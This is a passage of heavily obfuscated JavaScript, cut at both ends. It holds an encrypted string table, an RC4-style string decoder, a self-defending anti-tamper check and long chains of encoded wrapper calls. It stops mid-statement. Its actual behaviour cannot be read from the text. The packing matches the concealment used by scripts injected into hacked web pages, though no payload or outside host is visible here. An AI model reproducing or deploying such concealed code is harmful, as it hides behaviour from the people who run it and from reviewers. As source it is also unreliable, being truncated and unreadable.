+','WQnNk1uZWRhcSH0','W7yUixGk','WQ0Neu43','W6zJocZdUG','Bwe2cCoE','tv5BWP9h','hhtcMCo8WOK','WRtdPgNcOWe','hSozzGKg','W6dcIJBdVmoM','u11tW53dIW','W75UW5ZcUN0','W4LMcHpdVW','W6fggsJdGG','WOzVugtcKW','ksf8cge','kvBcTSoLWOC','WQvBW4CHia','W77cUCkvgvq','p8kFW55vW5y','ASohFSk+W7q','uCo6u8kbW6C','W6Cgj1qG','WQ0eqmoVWPi','hKNcRmoXWOq','fmkTW67cJxq','WP1pFgFcNq','oNbbWO7cTW','W5mrW6RdTSkt','W5ZcQe7dU8kd','WPy0ESoaWR4','W7DndsFdOa','mbKFW40h','rJfey3DQbSoOz8k9thldGq','W4VdJSovh3C','DCoJcSkGsq','hSkZWRNcQSkT','W4pdVNFcUGy','kSoeqbKk','vGPbW5G','WOzHWP8XW6W','w1rctCoy','W4BcKSk1k3O','hHRdO0jt','smoWWQhcOem','W7WauCkwWQ4','WQxdVSonW5eHWOxcUG','DN04WP7dGq','W6KvtSk2W7e','uCk6WRyqDq','EgldVGJdKW','WQ07WOJdSmoT','s0yYWQldPW','iSk4W7nPW5C','es3dL8oZW6W','nuGSgGG','cNJcLSorWRO','pfPEWQ7cIW','W5pdG8kJWQdcUa','WR1gWQqQW6S','W6DhW6hdSmon','WRFdH8kcWQtcMW','W47dQSkIWQBcVW','W50OwSkkW5C','cSkMWOFcISkA','berAWQNcTq','WQTeW40Gna','DmotECknW74','beKFpG4','W4VdK8oAuNq','WRb4vWbI','W7ejAmk9pW','W6VcVmk9gLi','iJvigSoY','m2a6WQCQ','k1dcRCoNWR4','WOJcOZRdQbu','WOaAEvz+','W5JcKSk3k1O','W55bdrBdOG','WQJcPmowW4FdPSkZW5FdJ8oha8oziq','hG9Djq','sNLLWOJdHa','g0FcV8oWWRO','w1W0W6hdRq','CSk3WOqPCa','omkhWRKyva','W7T2dstdOa','W6y0W4ldH8kE','nZvfhhe','gt3cT8ktWP8','W6achv0B','W4pdL8kUWR7cGq','hgvXWPNcMG','smooyCkqW5m','W5eeavK/','zwLnwmoJ','vhhdValdOa','W6a8qSkbW5i','iXnSj3C','W5/dV8kHeJm','W7NcOIZdRmoV','w1G5W4BdQW','uSoVg8kIrG','mCoKW5j+W5q','W7VcGxJdUmk0','W7TFjbVdVW','FNKeWO/dVq','WRO9q2vA','WROElhez','W5pdHmo9W6y1','mmkaW5b3W6G','j3pcS8o7WRO','FxWDW7FdHq','wv8hW7JdLq','eK1FWO7cQW','hLdcOmomWP8','asxcNmoWWPS','pmkoW4PFW7O','ha3dKSoZW60','W7/dISoQjwS','neZcQCoVWPq','r8khWOFdGbW','jcldKxj0','W74xtmkmW5y','WRBcNSosCNpdMaPyaCkCW7RcIq','W6hcLCoIWQza','hW/dPCopW4S','F8k0WRtdRge','FmkzWRyguq','WQjYWPOeW48','W50hhwiv','lmkLW7q','WQ8vs8oMWQ8','W4dcLJ/dSSoK','W5a/qSkWW7q','C8kOgCkQrW','WOddSL7cJ8kqWR0+W7PVWROaWQu','WRmeq8oNWPa','WPzGW48Idq','wHldN01u','sCoQBSkwW40','dmoLWRlcL8kN','A8kWW7LYW64','WQKQW640na','WOiRFLTg','W5ZdT8olW440','WPysnxqn','W7/cNwhdRCka','W7/dOSoTvhi','W5iGBmkdW7G','WRyQFSonWRm','WRvOW7iJja','W5xdTmoUDfG','e0CwkHa','WQ0RzSoYWQa','W53dKSkJeJW','W4tdHmkZcsO','uSowWQ3dTa','f8kYW6jtW7i','F8oseSkftG','W4ZdU8kJgc8','W4SqB8kOW6C','uSouyCkeW60','CMnEW77dLW','WQmXW4Stea','C8kGWORdIaO','WP0pW4ygca','mhJcQCoSWOW','ewFcSmoYWOq','WO1bWP8cW4C','CmoQWO7cMgC','ySoofmk4zq','BCojqCkFW7y','mMrZWPhcQq','W7VdOCoLEue','i8o4WPhcQmkP','WQu8W6ifna','s8ojASkrW5C','FKTJW6pdGW','WPHxW7xdLSoq','W5ZdS8kVfb0','kmonWP7cUCkc','W7ucW7hdV8ke','ASotWOFcKvK','WRSwtM19','lmkfW7XOW68','pJHhdL8','W4RcMCkIl3S','mIpdLMfQ','WOjLW7SHna','ewyYfsK','ietcTSopWPq','WOroFf/cMq','W4ybphyB','wvFdLa/dLG','FmkPWQpdGGe','W6hcUCkeW6tcGG','W7VcNcxdRSoc','W77dUmkobZ8','t8oImmkFBW','W5m2rmkd','WOjPuLpdQW','ug02W53dTa','k1FdNCo+W5m','W5m0WPVcGmkO','AmomhCkuzW','ebbfcSos','WRSCn0iz','WOX5WQuPW5O','zNXQsCog','W4FcSmk8WO4','WQ8sp2iT','W7XIhJxdQq','AConWOlcGvG','W5dcJmkXW4BcPG','CfOUWO/dLG','vwH9W4VdLW','tu3dLCkTcW','yCkJWQqdvW','WQ9EW5KLma','DwKcWR/dSq','bbxcM8k5','xxTpv8oH','W5JdTCo+W445','u8oAWOddH8kZ','W7tcM2JdR8kC','mYbLb3a','xhDqwSoK','W7hdMmosW7ad','zh53z8op','W5JdPCksWOFcOG','DK92W7tdMq','W6GceNmv','AhDRv8od','W5VdJ8ovW7mp','WRKKtCo6WO0','tepdMbVdOW','WRSpkSojWQi','uCosWRtcS1a','WPKFWQ0/WOi','vuBdImkBW78','W4v/nGVdMW','WQmZsNHW','W6jWcWxdLG','is5hbh0','W57dSCoJCei','gqJdMmoOW7u','lJfdcSoo','CeqkW7BdSa','W6dcNG3dNmoI','bKTDWQ7cQa','W5ldNmopW6mH','r0/cMSk8WPmujmkN','tdJdPgv2gmo4','W4r4W4xdS8ku','W6tcVCkwW6hcLG','pcHYlSog','W6jebbBdUa','WPSnE1br','zwBcHIldHa','W7hdSSoUow8','xSkxWQqcyq','lwK9aba','A8o5WQddUmks','W7C0uSkdW7S','W4pcT8kcpMy','W4aolNyk','B8opfCkkwW','gX9Ek0a','mueRWQGs','xgb2W6NdHW','BmkAWO8Byq','W48vW7ldO8ku','WP9KE1VcMq','WP81ff8Q','W7FdTCoIDuS','WR0uW7i3aG','yeDVCmor','WPXQW7i6oa','W6ZdHCknoW4','hJfrm8oO','aqX1hmol','dqPJiW','tmowp8kzzq','W5VcU8kLW6/cSW','W7buh8kWW5CYi8kChLFcUhBdUq','WPDEW4yLhq','WQxcHY/dQsO','W4Weafe','WQvbWPiyW6O','WOCpDfr4','W7fCW77dHSoP','W7W/B8kEW7S','p25CWRpcMa','W47dUmk+db4','aSoTWPpcSCk/','W7zWW4JcS3W','Bxb2W5RdLW','WQOosCoXWQm','lYXrcCov','eColEd80','wSkjWQFdUWq','W5CCtSkvnq','W7ddUCo5W4ee','zx5/W6BdOG','jw8Ln2G','aGVdPSosW48','wCkGWRCeAW','qLFdJt/dUq','j8o1WPNcGCkk','WOS2suPF','eq3dKG1d','WQbWWOCeW5y','kmoHWQ3cNmk6','W7NdMmosW5uG','oqpdSCobW7a','cMOBWPC+','WRGue3Oz','idddV3TA','W6hcGmkLW4/cKG','sCoudSklyG','vh3dSWJdGq','W4tdVclcUqm','kXHBiKi','BSkJWRRdSs0','vLebWPpdOW','xSoiWPNcKxO','W4vVW6NcH1u','C8o/cSkP','W5hcNmkJW5NcSW','z0H+W5VdIG','W5FdS8oWEvu','WP0gvuHL','W6q2DmkuW4m','wx8cW6xdJG','t2ztW5xdLG','W6JdImkajYG','W5JdSCogW70W','W6JcVCkoW7ZcNG','lCkGWOBcSSk5','eZKmWPVcQZH6WOefW4Xgga','W5dcN3JdQ8k4','htf3k8oO','aaDNfvS','fgj3WPlcNa','hu0mWPO','bsNdNMPJ','tCopWPxcOvW','eZddM8oRW4i','aCkDW5bxW4a','dcvApvC','W7RcLJBdSmoJ','bqZcMCk3WOW','W6z6W6/dN8oJ','W7asDSkFga','W4X9W5/dKSo7','W5tdRCoDaga','suRdTb7dVW','naBcVCkqWRK','hJLnk0e','sCk7WOtdVM8','W7RcIdxdT8oq','B8oNcmkprW','ywOBW7FdPW','W5XzW6pcOui','xvhdTSoXpq','WOBcSdddTIK','EMldUmkChG','WQGpsSoTWP4','W5RcVSkqgMa','fsHjhCoU','E3/dVa3dHa','W6vlW7FdV8oP','gNnsWRdcNq','W4tcMeZdI8kV','tSo1WQtcQSk+','kJKqW67cMa','WOu0r8ofWOi','dCkcW5TyW5u','r8oOWRBcOMS','suuJW53dHG','c3NcJgpcPq','CxLFu8oO','cfGGWQCa','W75MlZddVW','sfGIcXi','WOBdTL7cImkqWRKKW4PWWPq8WPG','ivpcQ8ocWP4','pYJdNSoEW5y','nSk3WQZcNCkw','W6yLW4BdUeK','W55Ed0/dUG','WQS0thn2','nJpdSCowW4K','W581rmkjlW','zL5EW7RdKG','wKddH8kR','qfKFWR3dVW','W7tcJmkqW7dcHq','B8kBWP/dVtG','W5f5W6ZdQmop','WQGxmgyu','W5bez2lcSq','uSk5W6VdH8oNW60kW5JcQqhdPmk0WRe','W6pcPSoUghm','WQnLW48DlG','W6NcStZdSCo6','WQ7cJcZdNtq','EmoyWQFdQmkx','W5mUf2CY','tLSjWOVdNa','WQZcJ8keWQzgW6/dNmktrGJcGmoVuG','W7pdG8oGqK8','atddO8ooW7q','W5OvpK8i','F8kDWOO0xG','WO3cOqtdVIG','jtJcMCkvWQ8','uK56sCoG','WRRcPc/dQXm','W6aPv8ksfG','lgyeWQGK','ebPhbhi','WQamwmo6WR8','kCkOWPZcTSkg','daNdPSouW4W','w8kUWQJcGSkl','oZNdPgv5','W6WGC8k9hG','W7ebCs8C','WO02ESorWQ8','WOiZAmokWQq','hN7cRmoEWQe','W7HrpJJdVG','WRWAW44vea','W5JdSSogW6uW','bG9ogmol','iw9hWRRcNq','jCktWQ/dTWa','W4KOtCkolW','WPe/vw5y','W4ihsSkFW5i','W7NcT8oHW7FdRa','WRS9W6Klna','W6mWACkEW7S','tSklWRO8hq','W4issCk9W5C','W7vBW7FdICoS','W7tdLSkzWOdcPW','W5BcQSkfl1W','A8oJfmkRxa','W4tcNSkolh0','hXlcKCk7WOa','uCk9WQ8lya','W5Srdeya','xCoxWR3cO3K','W4xcHCkKW6VcNW','nCouta0k','btBdRmo+W4K','W5mnW6RdRCku','W4dcGCk5W4JcLa','sSo7tSk0W5a','W4NdRmoilxu','l0KpjsC','swlcHNtdOW','o3S8WPq8','W4ywmxSB','W7tcGSkXhvG','x2WEW6VdLa','oSosWPhcK8kM','vemBWOJdUG','pNeXobe','W6OgW6ldO8k7','WQ1IW4Cgia','W5FdISoVW40e','WOquv05N','W5bQW7ZcONy','W7nxW4ZdLSo4','W5nhgqddHa','W47dSmo2W70D','txejWQ7dSq','WPbwW7Gflq','WPecW5ujoG','t8olkCkoAW','WP3dUSkAghW','kY5PiNK','W4LiW6tcNem','cCkBW7n5W6y','WRSXDhTY','A8o/WPZdK8kT','WRntW58hkG','W482rCkcpq','dZfaWQ/cMq','W5FdU8k8dte','W49KW5VcHNC','WPpdNCo2WP7dSmktWPSpuZL+WQi','AuvIW6FdIW','WQKWW6y2aW','wCoBWQ3dOSkG','nCkyWQFcSmkF','vCo+cCk4ua','W6yAk1m9','W5nDhrpdSW','WO4bW4ShkG','psBdVSovW4y','vx5WsCoo','jmoAWO/cPSkx','A1ieWOu','W5POW5JdOmoo','iSoIrHCs','hX1/oN8','yNxdQcZdTa','jw4SWOWE','jdtcTmkKWOa','cbj3kCom','DCo2p8kcuG','WPGKe0uU','v8kHWRSNrq','smoAWQldTW','ofmTbaK','pfhcVmoUWOi','W51IW5hdVSo/','ewz5WO/cRq','W5RdTmoLyfK','BbmXxmkk','W5tdRCoaa3C','smovi8kzzq','jSkLW5jWWRG','yeWFW7ZdMa','W5m8C8kJiq','W6JcVSk5W6NcIa','lCkKW4XYW68','W5SEvCkcW68','WQjzWOi'];function _0x6269572f(a,b){a=a-0x9f;var c=_0x6269572e[a];if(_0x6269572f['inNrZz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6269572f['VckWgz']=h,_0x6269572f['Zwlcyy']={},_0x6269572f['inNrZz']=!![];}var e=_0x6269572e[0x0],f=a+e,g=_0x6269572f['Zwlcyy'][f];if(g===undefined){if(_0x6269572f['VOIXMf']===undefined){var i=function(j){this['Ekvhfc']=j,this['zLLoGK']=[0x1,0x0,0x0],this['CatgeL']=function(){return'newState';},this['wrjINf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RAKkYw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ESDBOT']=function(){var j=new RegExp(this['wrjINf']+this['RAKkYw']),k=j['test'](this['CatgeL']['toString']())?--this['zLLoGK'][0x1]:--this['zLLoGK'][0x0];return this['shdklx'](k);},i['prototype']['shdklx']=function(j){if(!Boolean(~j))return j;return this['jUmGUi'](this['Ekvhfc']);},i['prototype']['jUmGUi']=function(j){for(var k=0x0,l=this['zLLoGK']['length'];k<l;k++){this['zLLoGK']['push'](Math['round'](Math['random']())),l=this['zLLoGK']['length'];}return j(this['zLLoGK'][0x0]);},new i(_0x6269572f)['ESDBOT'](),_0x6269572f['VOIXMf']=!![];}c=_0x6269572f['VckWgz'](c,b),_0x6269572f['Zwlcyy'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6269572f;while(!![]){try{var c=-parseInt(Y(0x2dd,'^jEj'))+parseInt(Y(0x166,'(O10'))*-parseInt(Y(0xb8,'Qzb#'))+parseInt(Y(0x1bd,'fQcO'))+-parseInt(Y(0x29a,'PYyo'))*-parseInt(Y(0x165,'N3qV'))+-parseInt(Y(0xe5,'6M2m'))+-parseInt(Y(0x2bb,'f6r)'))+parseInt(Y(0x1fc,'%HlJ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6269572e,0xe2c9a),!function(){var Z=_0x6269572f,f={};f[Z(0x17e,'$sU^')]=function(L,M){return L<M;},f[Z(0x170,'$[%v')]=function(L,M){return L!==M;},f[Z(0x249,'EfPG')]=function(L,M){return L===M;},f[Z(0x251,'NuNP')]=function(L,M){return L+M;},f[Z(0x1f9,'t7qK')]=function(L,M){return L*M;},f[Z(0x20d,'a1Is')]=function(L,M){return L-M;},f[Z(0x277,'@RrR')]=function(L,M){return L+M;},f[Z(0x268,'f6r)')]=function(L,M){return L<M;},f[Z(0x1fe,'VkFx')]=function(L,M){return L-M;},f[Z(0x15c,'xY43')]=function(L,M){return L===M;},f[Z(0x242,'VkFx')]=function(L,M){return L===M;},f[Z(0x12b,'f6r)')]=function(L,M,N,O,P,Q,S,T,U,W,X){return L(M,N,O,P,Q,S,T,U,W,X);},f[Z(0xb3,'nZd]')]=function(L,M){return L||M;},f[Z(0xd7,'d9hz')]=function(L,M){return L(M);},f[Z(0x288,'RIv0')]=function(L){return L();},f[Z(0x20a,'N3qV')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},f[Z(0x2b2,'xY43')]=function(L,M){return L!==M;},f[Z(0x172,'mouj')]=function(L,M){return L!==M;},f[Z(0xaf,'a1Is')]=function(L,M){return L!==M;},f[Z(0x130,'@RrR')]=function(L,M){return L!==M;},f[Z(0x10d,'*c[*')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x2be,'WDGp')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x29d,'q8R8')]=function(L,M,N,O,P){return L(M,N,O,P);},f[Z(0x121,'NuNP')]=function(L,M){return L||M;},f[Z(0x243,'jNT0')]=Z(0x1fd,'Wt08')+Z(0x27a,'a1Is')+Z(0x224,'*c[*')+Z(0x206,'weJG')+Z(0x15e,'6S0i')+Z(0xd0,'d9hz')+Z(0xd9,'KBFd')+Z(0x29c,'AaAd')+Z(0xbb,'N3qV')+Z(0xc6,'PYyo')+Z(0x200,'7!bL')+Z(0x19f,'NuNP')+Z(0xcf,'@RrR')+Z(0x1a0,'(O10')+Z(0x14e,'$sU^')+Z(0x2dc,'X%)K')+Z(0x153,'jNT0')+Z(0x114,'@RrR')+Z(0x126,'VkFx')+Z(0x11a,'PYyo')+Z(0x1ad,'(4QY')+Z(0x2b5,'tzC7')+Z(0x21f,'(4QY')+Z(0x226,'IxzA')+Z(0x291,'fQcO')+Z(0x2a9,'KBFd')+Z(0x1f6,'EfPG')+Z(0x2f1,'d9hz')+Z(0x164,'jNT0')+Z(0x167,'t7qK')+Z(0x221,'NuNP')+Z(0x239,'f6r)')+Z(0x13a,'$sU^')+Z(0xdb,'$uKo')+Z(0x10a,'RIv0')+Z(0x14f,'Qzb#')+Z(0x1fb,'AeSE')+Z(0x1d1,'VG7z')+Z(0x197,'a1Is')+Z(0x2e4,'j$Kc')+Z(0xc7,'EC2O')+Z(0xbc,'KBFd')+Z(0x116,'$uKo')+Z(0xa5,'Qzb#')+Z(0x2e9,'RIv0')+Z(0x11c,'t7qK')+Z(0x280,'$sU^')+Z(0x2bd,'EC2O')+Z(0xd8,'nZd]')+Z(0x1da,'mouj')+Z(0x25d,'@RrR')+Z(0xba,'EfPG')+Z(0x175,'53hn')+Z(0x176,'X%)K')+Z(0x19a,'^jEj')+Z(0x140,'EfPG')+Z(0x27c,'d9hz')+Z(0x136,'@RrR')+Z(0x1ef,'ljUr')+Z(0x2c9,'xY43')+Z(0x112,'j$Kc')+Z(0x1e8,'X%)K')+Z(0xf4,'(O10')+Z(0x194,'465E')+Z(0x1a2,'%HlJ')+Z(0x1f0,'xY43')+Z(0x278,'d9hz')+Z(0x29e,'6M2m')+Z(0x171,'RIv0')+Z(0x26d,'WDGp')+Z(0xf7,'d9hz')+Z(0x255,'$uKo')+Z(0xbe,'IxzA')+Z(0x1a8,'!CXs')+Z(0xb7,'xY43')+Z(0x138,'WDGp')+Z(0x2eb,'EfPG')+Z(0x28e,'a8BY')+Z(0x2b7,'53hn')+Z(0x2a7,'RIv0')+Z(0x2a4,'@RrR')+Z(0x137,'465E')+Z(0x1d6,'a8BY')+Z(0x135,'q8R8')+Z(0x2a6,'53hn')+Z(0x124,'mouj')+Z(0x1a9,'@RrR')+Z(0x1ec,'nZd]')+Z(0x1ac,'53hn')+Z(0x161,'EfPG')+Z(0x1a1,'j$Kc')+Z(0xf5,'PYyo')+Z(0x21a,'xY43')+Z(0x1c4,'VG7z')+Z(0x128,'nZd]')+Z(0x205,'Wt08')+Z(0x1be,'N)Sk')+Z(0x269,'X%)K')+Z(0x213,'%HlJ')+Z(0x250,'d9hz')+Z(0xa8,'p9fc')+Z(0x1e0,'%HlJ')+Z(0x13d,'xY43')+Z(0x174,'@RrR')+Z(0x299,'*c[*')+Z(0x1f8,'(4QY')+Z(0x16c,'f6r)')+Z(0x2ba,'nZd]')+Z(0x24a,'VkFx')+Z(0x1a3,'jNT0')+Z(0x245,'ljUr')+Z(0x1a5,'X%)K')+Z(0x21b,'*c[*')+Z(0xdd,'N3qV')+Z(0x28a,'ljUr')+Z(0x1c3,'(O10')+Z(0x163,'$uKo')+Z(0x27f,'Qzb#')+Z(0xa1,'$uKo')+Z(0xd2,'xY43')+Z(0x256,'6M2m')+Z(0x2bf,'xY43')+Z(0x27b,'!CXs')+Z(0x16a,'xY43')+Z(0x168,'!CXs')+Z(0x2a2,'$sU^')+Z(0x281,'Wt08')+Z(0xa4,'t7qK')+Z(0xe1,'nZd]')+Z(0x11f,'q8R8')+Z(0x1aa,'f6r)')+Z(0x18c,'t7qK')+Z(0x2b0,'EfPG')+Z(0x184,'@RrR')+Z(0xe2,'(4QY')+Z(0x207,'EC2O')+Z(0x1c8,'g7)O')+Z(0x1f2,'weJG')+Z(0x10c,'fQcO')+Z(0x17c,'6S0i')+Z(0x246,'t7qK')+Z(0x1af,'VG7z')+Z(0x16f,'^jEj')+Z(0xd5,'WDGp')+Z(0xdc,'nZd]')+Z(0x218,'tzC7')+Z(0x195,'AaAd')+Z(0xe9,'IxzA')+Z(0x18f,'6M2m')+Z(0x104,'6M2m')+Z(0x2ce,'mouj')+Z(0x181,'465E')+Z(0x1d8,'a8BY')+Z(0x101,'6S0i')+Z(0x15d,'!$^R')+Z(0x10b,'PYyo')+Z(0x295,'EfPG')+Z(0x144,'VkFx')+Z(0x10e,'(4QY')+Z(0x234,'q8R8')+Z(0x2b9,'q8R8')+Z(0xe0,'Wt08')+Z(0x29b,'EC2O')+Z(0x14b,'53hn')+Z(0x23a,'X%)K')+Z(0xcc,'6M2m')+Z(0x287,'53hn')+Z(0x12a,'EC2O')+Z(0xfa,'jNT0'),f[Z(0x284,'mouj')]=Z(0x2ee,'f6r)')+Z(0xd3,'EfPG')+Z(0x10f,'*c[*')+Z(0x2da,'tzC7')+Z(0xc4,'Qzb#')+Z(0x2ad,'j$Kc')+Z(0x260,'*c[*')+Z(0x286,'q8R8')+Z(0x1d5,'ljUr')+Z(0x2ca,'AeSE')+Z(0x228,'t7qK')+Z(0x1d4,'KBFd')+Z(0x113,'VG7z')+Z(0xe3,'(O10')+Z(0x1bb,'!CXs')+Z(0x297,'6M2m')+Z(0x2ed,'IxzA')+Z(0x298,'IxzA')+Z(0x1fa,'WDGp')+Z(0x12d,'!CXs')+Z(0x1b7,'KBFd')+Z(0x12e,'g7)O')+Z(0x244,'NuNP')+Z(0x2cd,'VkFx')+Z(0x107,'d9hz')+Z(0x20c,'7!bL')+Z(0x2cb,'53hn')+Z(0x2d8,'q8R8')+Z(0xe7,'weJG')+Z(0x111,'nZd]')+Z(0x28f,'EfPG')+Z(0x1db,'465E')+Z(0x17f,'VkFx')+Z(0xb1,'465E')+Z(0xda,'KBFd')+Z(0x292,'jNT0')+Z(0x2b1,'q8R8')+Z(0xfb,'WDGp')+Z(0x1ba,'jNT0')+Z(0x2a5,'PYyo')+Z(0x120,'VG7z')+Z(0x1a4,'weJG')+Z(0x148,'jNT0')+Z(0x214,'(O10')+Z(0xc1,'!$^R')+Z(0x1e9,'xY43')+Z(0x271,'nZd]')+Z(0xab,'PYyo')+Z(0x217,'tzC7')+Z(0x125,'(O10')+Z(0x1dd,'t7qK')+Z(0x22e,'IxzA')+Z(0x11b,'fQcO')+Z(0x11e,'%HlJ')+Z(0x1ca,'t7qK')+Z(0xa3,'j$Kc')+Z(0x290,'%HlJ')+Z(0x23d,'KBFd')+Z(0x9f,'^jEj')+Z(0x1a7,'(O10')+Z(0x270,'^jEj')+Z(0x151,'EC2O')+Z(0x1cb,'a1Is')+Z(0x188,'7!bL')+Z(0xb5,'NuNP')+Z(0x100,'VkFx')+Z(0xee,'g7)O')+Z(0xfc,'N)Sk')+Z(0x274,'6S0i')+Z(0x1b0,'ljUr')+Z(0x1ff,'g7)O')+Z(0x117,'6S0i')+Z(0x248,'jNT0')+Z(0xff,'tzC7')+Z(0x259,'fQcO')+Z(0x26a,'N3qV')+Z(0x23f,'EfPG')+Z(0xbf,'xY43')+Z(0x115,'PYyo')+Z(0x263,'%HlJ')+Z(0x2a0,'VG7z')+Z(0x1cf,'N3qV')+Z(0x173,'EC2O')+Z(0x24f,'ljUr')+Z(0x118,'%HlJ')+Z(0x227,'RIv0')+Z(0x1f4,'fQcO')+Z(0x1ed,'weJG')+Z(0x19b,'weJG')+Z(0x1b5,'NuNP')+Z(0x143,'IxzA')+Z(0x202,'EC2O')+Z(0xaa,'VkFx')+Z(0x215,'a1Is')+Z(0x1dc,'f6r)')+Z(0x199,'fQcO')+Z(0x22f,'EC2O')+Z(0x2cc,'nZd]')+Z(0x2db,'xY43')+Z(0x1c6,'d9hz')+Z(0x1e3,'d9hz')+Z(0x22a,'mouj')+Z(0x2aa,'53hn')+Z(0x1ae,'EfPG')+Z(0x13c,'WDGp')+Z(0x2d0,'PYyo')+Z(0x2d4,'nZd]')+Z(0xc8,'$sU^')+Z(0x1b3,'fQcO')+'C]',f[Z(0x1df,'N)Sk')]=Z(0x2a3,'6S0i')+Z(0x1b6,'RIv0')+Z(0x231,'!CXs')+Z(0x17d,'*c[*')+Z(0xfd,'6S0i')+Z(0x219,'nZd]')+Z(0xed,'tzC7')+Z(0xf0,'@RrR')+Z(0x1de,'$uKo')+Z(0x212,'weJG')+Z(0x27d,'RIv0')+Z(0x150,'fQcO')+Z(0x28b,'a1Is')+Z(0x16b,'NuNP')+Z(0x14a,'N)Sk'),f[Z(0x141,'fQcO')]=Z(0x11d,'6M2m')+Z(0xc9,'f6r)')+Z(0xb2,'X%)K')+Z(0x108,'@RrR')+Z(0xde,'d9hz')+Z(0x179,'q8R8')+Z(0x2f0,'EfPG')+Z(0x2b4,'jNT0')+Z(0x235,'!CXs')+Z(0x222,'RIv0')+Z(0x253,'VkFx'),f[Z(0x238,'^jEj')]=function(L,M){return L===M;},f[Z(0x162,'g7)O')]=Z(0xc3,'NuNP')+Z(0x2ef,'q8R8')+Z(0x24d,'6S0i')+Z(0x156,'RIv0')+Z(0x275,'$sU^')+Z(0x2c3,'7!bL')+Z(0x1e1,'EfPG')+Z(0x216,'NuNP')+Z(0xe6,'jNT0')+Z(0x132,'xY43')+Z(0x2d5,'VG7z')+Z(0x1ab,'7!bL')+Z(0x1ea,'!$^R')+Z(0x159,'nZd]')+Z(0x2c0,'$sU^')+Z(0x1e6,'f6r)')+Z(0xae,'WDGp')+Z(0x294,'465E'),f[Z(0x2ab,'tzC7')]=function(L,M){return L-M;},f[Z(0xdf,'weJG')]=Z(0x2c1,'X%)K')+Z(0x189,'xY43'),f[Z(0x203,'EfPG')]=function(L,M,N){return L(M,N);},f[Z(0xd6,'jNT0')]=function(L,M){return L-M;},f[Z(0x24e,'53hn')]=function(L,M,N){return L(M,N);},f[Z(0xb4,'7!bL')]=function(L,M){return L(M);},f[Z(0x15b,'NuNP')]=function(L){return L();},f[Z(0x28c,'WDGp')]=Z(0x158,'j$Kc')+Z(0x134,'N3qV')+Z(0x223,'!CXs')+Z(0x2e1,'7!bL')+Z(0x13b,'Qzb#'),f[Z(0x1bf,'465E')]=Z(0x254,'a1Is')+Z(0x131,'a1Is'),f[Z(0x211,'p9fc')]=function(L,M){return L===M;},f[Z(0xb6,'mouj')]=Z(0x1b9,'6M2m')+'t',f[Z(0x2ae,'(4QY')]=function(L,M){return L===M;},f[Z(0x2b6,'465E')]=Z(0xad,'6S0i')+Z(0xec,'d9hz'),f[Z(0x2de,'Wt08')]=function(L,M,N){return L(M,N);},f[Z(0x178,'IxzA')]=function(L){return L();},f[Z(0x133,'KBFd')]=Z(0x17b,'WDGp')+'t',f[Z(0x185,'!CXs')]=Z(0xe8,'(4QY')+Z(0x2e7,'(O10')+Z(0xf8,'*c[*'),f[Z(0x26b,'465E')]=function(L,M){return L||M;},f[Z(0x1a6,'WDGp')]=Z(0x23e,'%HlJ')+Z(0x2e0,'p9fc')+Z(0x127,'^jEj')+Z(0x241,'q8R8')+Z(0x1d0,'53hn')+Z(0x1e2,'tzC7')+Z(0x233,'weJG')+Z(0x12c,'(4QY'),f[Z(0xef,'RIv0')]=Z(0x24b,'*c[*')+Z(0x17a,'AeSE')+Z(0xc2,'N3qV')+Z(0x2ec,'RIv0')+Z(0x2c4,'AaAd')+Z(0x264,'EfPG'),f[Z(0x1c0,'53hn')]=function(L){return L();},f[Z(0x103,'tzC7')]=function(L,M){return L(M);},f[Z(0x1d2,'g7)O')]=function(L,M){return L+M;},f[Z(0x157,'VG7z')]=Z(0x2e3,'X%)K');var g=f,h=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x6269572f;if(N){var P=N[a0(0x2c7,'ljUr')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function j(L,M){var a1=Z,N={};N[a1(0x230,'VG7z')]=function(Q,S){var a2=a1;return g[a2(0x257,'ljUr')](Q,S);},N[a1(0x21c,'jNT0')]=function(Q,S){var a3=a1;return g[a3(0x2ac,'%HlJ')](Q,S);};var O=N;for(var P in L)if(g[a1(0x192,'fQcO')](P[a1(0x265,'t7qK')+'h'],M)&&function(Q,S){var a4=a1;for(var T=0x2;O[a4(0x2a8,'@RrR')](T,S[a4(0x265,'t7qK')+'h']);T++)if(O[a4(0xb0,'mouj')](Q[a4(0x1c1,'$uKo')+a4(0x29f,'ljUr')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(P,arguments))return L[P];}function k(L,M){var a5=Z;return g[a5(0xca,'RIv0')](L,Math[a5(0x273,'$uKo')](g[a5(0x209,'7!bL')](Math[a5(0xd4,'NuNP')+'m'](),g[a5(0x23c,'mouj')](g[a5(0x19c,'IxzA')](M,0x1),L))));}function l(L,M){var a6=Z;for(var N=0x0;g[a6(0x268,'f6r)')](N,M[a6(0x22b,'@RrR')+'h']);N++){var 